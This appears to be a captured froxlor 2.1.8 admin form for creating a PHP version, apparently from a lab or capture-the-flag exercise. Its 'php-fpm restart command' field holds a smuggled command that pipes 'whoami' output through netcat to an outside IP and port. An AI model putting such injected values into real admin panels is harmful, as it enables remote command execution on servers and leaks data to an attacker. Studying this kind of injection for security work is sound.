 froxlor
Search...
2.1.8 Dashboard admin
Create new PHP version
Back to overview
Resources
Traffic
System
php PHP
PHP Configurations
PHP-FPM versions
PHPinfo()
OPcache Info
Miscellaneous
Documentation
Create new PHP version
Short description * test
php-fpm restart command * whoami | nc 10.10.16.5 4444
Configuration directory of php-fpm * /etc/php/7.4/fpm/pool.d/
Process manager control (pm) static
The number of child processes